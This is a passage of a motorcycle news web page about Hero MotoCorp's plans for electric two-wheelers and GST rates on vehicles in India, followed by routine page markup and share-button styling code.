<p><img decoding="async" class="aligncenter wp-image-9328 size-full" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries.jpg" alt="Hero-XPulse-200-images-motorcyclediaries" width="800" height="600" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries.jpg 800w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-768x576.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-560x420.jpg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-640x480.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-XPulse-200-200T-9-motorcyclediaries-681x511.jpg 681w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Hero MotoCorp has already invested a good deal of money in Ather Energy last year. Atehr has launched its first product and is working to expand into other cities.</p>
<p>Pawan Munjal said that the company supports and appreciates GOI&#8217;s vision of an environment-friendly future. He also states that the company is ready to take up the EV challenge for the next decade.</p>
<h3><strong>Also Read: <a href="https://www.motorcyclediaries.in/bike-news/budget-2019/">GST reduced on Electric Vehicles to 5% from 12%</a></strong></h3>
<p>&#8220;We, therefore, propose a more cautious, clear and realistic roadmap towards the adoption of EVs. The scale and timing of the adoption need prudent deliberations and we will gladly support all stakeholders in this process,&#8221; he added.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-7811 size-full" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450.png" alt="electric scooters motorcyclediaries" width="836" height="506" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450.png 836w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450-300x182.png 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450-768x465.png 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450-694x420.png 694w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450-640x387.png 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ather450-681x412.png 681w" sizes="(max-width: 836px) 100vw, 836px" /></p>
<p>At the Center of Innovation and Technology (CIT), Jaipur, the engineers are already working on projects related to Electric mobility on two-wheels. He further expressed that GOI can help the auto industry to gain momentum by reducing the GST on two-wheelers. At present, the GST is fixed at 28% for all kinds of bikes and scooters. However, the GST on EVs has been reduced to barebone 5% in a bid to boost the sales.</p>
<p>It is yet to be seen when the Government will look at the downfall of Indian auto Industry. If GST on all fossil fuel powered vehicles is reduced, the sales will pick up and hence the economy will come back on track.</p>
<p>Ride Safe, Ride Hard, and always wear a helmet while riding. Stay Tuned for more from the world of motorcycling.</p>
<p>Follow us on <strong><a href="https://www.facebook.com/Motorcyclediaries.in/">Facebook</a></strong>, <a href="https://www.instagram.com/motorcyclediaries.in/"><strong>Instagram</strong></a>, <strong><a href="https://twitter.com/MotorCycleDiari">Twitter</a> </strong>and Subscribe to our <a href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg"><strong>Youtube Channel</strong></a>.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.motorcyclediaries.in/tag/hero/">Hero</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
